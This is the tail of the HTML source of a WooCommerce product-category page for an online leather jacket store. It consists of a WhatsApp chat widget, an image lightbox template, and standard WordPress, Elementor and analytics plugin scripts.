	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;12243446206&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 56px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="eb1515a9c3"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://superjackets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Select Size (Women)","@id":"https://superjackets.com/selectsizewomen/custom/?layout=list"}},{"@type":"ListItem","position":3,"item":{"name":"Custom +30","@id":"https://superjackets.com/selectsizewomen/custom/"}}]}</script>			<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
				<script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>





<script data-optimized="1" id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"12243446206","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 15px;","pos_m":"position: fixed; bottom: 56px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d8093937a050b6ef3ed79808e8f49a3f.js?ver=a74bb" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="cf-security-shield-loader-js-extra">var cf_security_shield_ajax={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/ef129997c0a59d878855862121a8e441.js?ver=015b2" id="cf-security-shield-loader-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/15e66ff293fe4bf8cda5d9c46eb103ed.js?ver=9e92d" id="cloudflare-captcha-loader-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/67e8702cc1b177e053c37ca1f8dd3f02.js?ver=207d5" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/37a16e742a0cc9af64d0acf0ff1809d2.js?ver=d003f" id="wp-i18n-js"></script>
<script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/573834f7335c84c698bd1f7829eae2d2.js?ver=1ab6d" id="swv-js"></script>
<script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/superjackets.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/697420c3dd77a1dde49580a1c433f794.js?ver=814f3" id="contact-form-7-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2a48bc8d05a1e04d3061e10b933702e2.js?ver=3944c" id="popupaoc-public-js-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bd9c2003101c8a7d837052d0b3d79784.js?ver=bd12b" id="product-size-charts-js"></script>
<script data-optimized="1" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}()</script>
<script data-optimized="1" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig={"excludeUris":"\/product\/gulf-motorcycle-racing-mens-biker-black-leather-jacket\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/superjackets.com","onHoverDelay":"100","rateThrottle":"3"}</script>
<script data-optimized="1" id="rocket-preload-links-js-after">(function(){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run()}())</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d36796568c08f3c0474e54ec093ac63d.js?ver=55620" id="twentytwenty-js-js" data-wp-strategy="defer"></script>
<script data-optimized="1" id="twentytwenty-js-js-after">window.addEventListener("load",function(){if(typeof jQuery==="undefined"){return}
jQuery(document).on("wpformsPageChange wpformsShowConditionalsField",function(){if(typeof twentytwenty==="undefined"||typeof twentytwenty.intrinsicRatioVideos==="undefined"||typeof twentytwenty.intrinsicRatioVideos.makeFit==="undefined"){return}
twentytwenty.intrinsicRatioVideos.makeFit()});jQuery(document).on("wpformsRichTextEditorInit",function(e,editor){jQuery(editor.container).find("iframe").addClass("intrinsic-ignore")})})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/866388eaa7791bff7aa17cc23053cf31.js?ver=4e5c6" id="sourcebuster-js-js"></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a6678fd79d08dd175a42ad7c87110b61.js?ver=aee4d" id="wc-order-attribution-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/914d167f853182112364b291551037c1.js?ver=fd68b" id="sps-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a8c83a1b1215656e9de02be253bb7115.js?ver=b8ac4" id="wp-polyfill-js"></script>
<script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7","actions":{"homepage":"homepage","contactform":"contactform"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2476a488f56326b313698d63e1e64a13.js?ver=64a13" id="wpcf7-recaptcha-js"></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"806b3e0d64","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/superjackets.com\/women-waxed-dark-brown-leather-jacket\/","cart_redirectition":"yes","cart_page_url":"https:\/\/superjackets.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7798268db19af9b7db60124ae1450bb1.js?ver=2eb38" id="eael-general-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/3e385a207f3831be7a591845c41e8f3a.js?ver=bf044" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/74c72ed1d0ae7e41259ed09ce3a192ae.js?ver=de4d4" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/31b66b772328c9d9a6e5eaba085d13dd.js?ver=2ce31" id="jquery-ui-core-js"></script>
<script data-optimized="1" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https:\/\/superjackets.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"}</script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/superjackets.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"33c0f9c5e9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Custom +30 Archives - Super Jackets","excerpt":""}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/deeea8f787487a36cf5b065c57b0624a.js?ver=b4e48" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8b2b8cb7f14ed17d779ca69a8788a6c8.js?ver=002d3" id="hfe-frontend-js-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/453fe0549ee5e246a42a9ce4c77a58c5.js?ver=591b2" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"ad6ad533fd","urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/superjackets.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/superjackets.com\/cart\/","checkout_page_url":"https:\/\/superjackets.com\/checkout\/","fragments_nonce":"2b2426cbf8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2246f82aa161c5554071deaab788ea16.js?ver=8cdf9" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2e254f0f000aef555ab28d356be014ff.js?ver=bc150" id="pro-preloaded-elements-handlers-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/c67b4bf34ba9c768ca94687779502c9a.js?ver=f0256" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/47f2a163e78cf0f774b81669a64420e4.js?ver=e6fa3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/e8c07fd53e17ab0898aece303b497877.js?ver=e52c0" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a7408cb85bc41eb43d3981c86282229f.js?ver=276e9" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/517655ee3c357d574422ecd105dd5262.js?ver=af533" id="underscore-js"></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/5af022c2554434fbe2e1c1591870f5ca.js?ver=19b57" id="wp-util-js"></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d001ea628fdd5f2130b5ec941188da28.js?ver=162e2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8e5539f6a2723d118102ae7520950e60.js?ver=51998" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:39:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
